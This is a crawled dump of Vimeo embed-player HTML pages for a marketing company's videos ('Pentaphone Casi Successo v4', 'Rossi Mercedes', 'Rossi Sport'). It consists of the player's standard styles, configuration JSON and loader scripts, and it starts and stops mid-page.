o_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiODBkN2Y0NGE4ZWRiODg3MDFlZTMxNmQ5NzVlOGEwNTFkY2E5NjkxODE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.M0p8ocjxOmLqRYj11PI1ZtcHKfYAfVyCpRVanPtTbWE"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/542174161?h=b5b2da62e4","thumbnailUrl":"https://i.vimeocdn.com/video/1122460407-12e3db3f92eade86cf64e0caebadb6ba3f2cf267121c1bf5c9b3358bc91338b6-d?f=webp","name":"Rossi Mercedes","description":"This is \"Rossi Mercedes\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT297S","uploadDate":"2021-04-27T10:28:13-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/653605195?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6195
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/653605195">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Pentaphone Casi Successo v4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(2160 / 3840 * 100vw);
            max-width: calc(3840 / 2160 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1319215852-18796122156fc717cbd0a86d38f6093eb3ee92df146eb8f694bb3275a1dfa0ab-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1319215852-18796122156fc717cbd0a86d38f6093eb3ee92df146eb8f694bb3275a1dfa0ab-d?mw=80\u0026q=85",  3840 ,  2160 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd6d06d85-08c8-4ab6-a251-65e76d981cd6%2F%2A~hmac=d16fc31bf154fa57804c3c6366f6d995399cbd6be3625fcfd2db0a53adc08886/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~7KzVi5_bKJXVN_52nfSNt0u5MjOuBVScLqTQnRmriUk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd6d06d85-08c8-4ab6-a251-65e76d981cd6%2F%2A~hmac=d16fc31bf154fa57804c3c6366f6d995399cbd6be3625fcfd2db0a53adc08886/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~7KzVi5_bKJXVN_52nfSNt0u5MjOuBVScLqTQnRmriUk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x26e147b2280d5a73aff877f4cc15e9779f6e5c1b/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~7KzVi5_bKJXVN_52nfSNt0u5MjOuBVScLqTQnRmriUk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x26e147b2280d5a73aff877f4cc15e9779f6e5c1b/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~7KzVi5_bKJXVN_52nfSNt0u5MjOuBVScLqTQnRmriUk\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"174","id":"1b1d3079-ce51-4996-a5a5-0de31eed137e","fps":25,"quality":"720p"},{"profile":"172","id":"860dd653-2390-4612-8764-0a697628505a","fps":25,"quality":"2160p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ca633333-c07e-4f2f-a39d-d917e9d1484d","fps":25,"quality":"240p"},{"profile":"170","id":"9315b334-b5a8-4a14-a14e-c973e967499c","fps":25,"quality":"1440p"},{"profile":"164","id":"c9b1e922-a5ef-4d77-85e4-1802779f174e","fps":25,"quality":"360p"},{"profile":"175","id":"91ae49c4-371c-4baa-8be7-debb4ae4eeac","fps":25,"quality":"1080p"},{"profile":"165","id":"f6846410-a3b4-4262-b13e-3abf4bad9ea3","fps":25,"quality":"540p"}],"streams_avc":[{"profile":"172","id":"860dd653-2390-4612-8764-0a697628505a","fps":25,"quality":"2160p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"ca633333-c07e-4f2f-a39d-d917e9d1484d","fps":25,"quality":"240p"},{"profile":"170","id":"9315b334-b5a8-4a14-a14e-c973e967499c","fps":25,"quality":"1440p"},{"profile":"164","id":"c9b1e922-a5ef-4d77-85e4-1802779f174e","fps":25,"quality":"360p"},{"profile":"175","id":"91ae49c4-371c-4baa-8be7-debb4ae4eeac","fps":25,"quality":"1080p"},{"profile":"165","id":"f6846410-a3b4-4262-b13e-3abf4bad9ea3","fps":25,"quality":"540p"},{"profile":"174","id":"1b1d3079-ce51-4996-a5a5-0de31eed137e","fps":25,"quality":"720p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd6d06d85-08c8-4ab6-a251-65e76d981cd6%2F%2A~hmac=d16fc31bf154fa57804c3c6366f6d995399cbd6be3625fcfd2db0a53adc08886/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~j8PSH-AW2da-ukl5fRaZ6plYBgy6288xKGDcp0WjqPQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2Fd6d06d85-08c8-4ab6-a251-65e76d981cd6%2F%2A~hmac=d16fc31bf154fa57804c3c6366f6d995399cbd6be3625fcfd2db0a53adc08886/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~j8PSH-AW2da-ukl5fRaZ6plYBgy6288xKGDcp0WjqPQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x26e147b2280d5a73aff877f4cc15e9779f6e5c1b/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~j8PSH-AW2da-ukl5fRaZ6plYBgy6288xKGDcp0WjqPQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x26e147b2280d5a73aff877f4cc15e9779f6e5c1b/d6d06d85-08c8-4ab6-a251-65e76d981cd6/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~j8PSH-AW2da-ukl5fRaZ6plYBgy6288xKGDcp0WjqPQ\u0026qsr=1\u0026r=dXM%3D\u0026rh=2ajzij\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["860dd653-2390-4612-8764-0a697628505a","ca633333-c07e-4f2f-a39d-d917e9d1484d","9315b334-b5a8-4a14-a14e-c973e967499c","c9b1e922-a5ef-4d77-85e4-1802779f174e","91ae49c4-371c-4baa-8be7-debb4ae4eeac","f6846410-a3b4-4262-b13e-3abf4bad9ea3","1b1d3079-ce51-4996-a5a5-0de31eed137e"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"0907b5e95c4ea25d27ebcf268fe2de02","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/8e756a9a-5744-4ce9-8528-2452dd6b60dc.0.jpeg?ClientID=sulu\u0026Expires=1762612032\u0026Signature=d8ff615d01a20bff7edbd6ba3d68c4b66b7734cf","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"bbb58c993141356f3f58c172a296b6f75a3044371762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{},"atid":"3696442063.1762608607","ai_widget_signature":"77f9c1e539494dc5ad6ae5bf952cb91c0cfaffcd1642d6d114c8cd9034b3e40c_1762612207","config_refresh_url":"https://player.vimeo.com/video/653605195/config/request?atid=3696442063.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=bbb58c993141356f3f58c172a296b6f75a3044371762608607\u0026signature=0907b5e95c4ea25d27ebcf268fe2de02\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":653605195,"title":"Pentaphone Casi Successo v4","width":3840,"height":2160,"duration":203,"url":"https://vimeo.com/653605195","share_url":"https://vimeo.com/653605195","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/653605195?h=eefe5bc6ea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/1319215852-18796122156fc717cbd0a86d38f6093eb3ee92df146eb8f694bb3275a1dfa0ab-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":341376829,"file_id":3000406042,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYmJiNThjOTkzMTQxMzU2ZjNmNThjMTcyYTI5NmI2Zjc1YTMwNDQzNzE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.rTTgIPmGkXKTfxz6MSglBadtGXBYo1MQnEpMHsXS5xs"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":1,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/653605195?h=eefe5bc6ea","thumbnailUrl":"https://i.vimeocdn.com/video/1319215852-18796122156fc717cbd0a86d38f6093eb3ee92df146eb8f694bb3275a1dfa0ab-d?f=webp","name":"Pentaphone Casi Successo v4","description":"Pentaphone - I casi di successi di Marketing01","duration":"PT203S","uploadDate":"2021-12-06T03:43:32-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/678286214?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6238
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/678286214">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>Rossi Sport on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(2160 / 3840 * 100vw);
            max-width: calc(3840 / 2160 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1374631377-00e717c46efa0b07fd7ca5980d070d22cf4e0cb73538bdda013a4aee7d3875ff-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1374631377-00e717c46efa0b07fd7ca5980d070d22cf4e0cb73538bdda013a4aee7d3875ff-d?mw=80\u0026q=85",  3840 ,  2160 );</script>
</div>

<div id="player" class="player"></div>
